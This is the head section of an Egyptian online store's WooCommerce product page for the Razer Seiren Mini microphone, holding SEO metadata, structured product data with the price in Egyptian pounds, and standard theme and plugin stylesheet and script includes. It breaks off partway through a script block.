

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/
body_size: 83223
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black - High End Technology Store</title>
<meta name="description" content="Get Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black - High End Technology Store" />
<meta property="og:description" content="Get Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2024-03-11T21:45:09+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Razer Seiren Mini Ultra Compact Condenser Microphone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Razer" />
<meta property="product:price:amount" content="3999" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="Razer seiren mini black" />
<meta property="og:video" content="https://www.youtube.com/embed/J_pHmYCp1pE" />
<meta property="video:duration" content="40" />
<meta property="ya:ovs:upload_date" content="2020-10-10" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black - High End Technology Store" />
<meta name="twitter:description" content="Get Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="3.999&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/#webpage","url":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/","name":"Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black - High End Technology Store","datePublished":"2023-04-03T22:39:06+02:00","dateModified":"2024-03-11T21:45:09+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Razer"},"name":"Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black - High End Technology Store","description":"Get Razer Seiren Mini Ultra Compact Condenser Microphone - Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"Razer seiren mini black","category":"Microphone","mainEntityOfPage":{"@id":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7.jpg","height":"1500","width":"1500"}],"offers":{"@type":"Offer","price":"3999","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Razer"},{"@type":"PropertyValue","name":"pa_interface","value":"USB"}],"@id":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/#richSnippet"},{"@type":"VideoObject","name":"Razer Seiren Mini | Clarity Made Compact","description":"Compact with uncompromised audio quality\u2014the Razer Seiren Mini features a precise supercardioid pickup pattern and a heavy-duty shock absorbent design for st...","uploadDate":"2020-10-10","thumbnailUrl":"https://highendtec.com/wp-content/uploads/2023/04/maxresdefault.jpg","embedUrl":"https://www.youtube.com/embed/J_pHmYCp1pE","duration":"PT0M40S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/#schema-118787","isPartOf":{"@id":"https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/#webpage"},"publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Razer Seiren Mini Ultra Compact Condenser Microphone &#8211; Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black Comments Feed" href="https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Frazer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Fproduct%2Frazer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
